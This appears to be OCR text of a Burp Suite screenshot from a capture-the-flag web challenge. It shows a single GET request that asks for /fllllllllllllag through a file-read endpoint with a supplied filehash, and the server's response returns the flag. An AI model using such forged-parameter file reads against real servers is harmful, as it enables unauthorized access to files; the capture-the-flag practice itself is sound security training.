 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://b769ec29-fc16-422b-9ce3-c3564e4b63fe.node4.buuoj.cn ?
Request
Raw Params Headers Hex
GET /file?filename=/fllllllllllllag&filehash=7828f14055747177adf201166beddeda HTTP/1.1
Host: b769ec29-fc16-422b-9ce3-c3564e4b63fe.node4.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17a29a0d9379db-0f0fb4f1515bc5-4373266-144000-17a29a0d938ea6
If-None-Match: "e73bd18a2a11c4a6d40c20c19f7abc8828daed51"
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 12 Jul 2021 03:02:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 62
Connection: close
Etag: "aa3f6a3984f4c08db27f6edc290d81341821cf95"
/fllllllllllllag<br>flag{f5d5e50a-5970-4bbf-a1ac-3caaef2759bb}
? < + > Type a search term 0 matches
11:03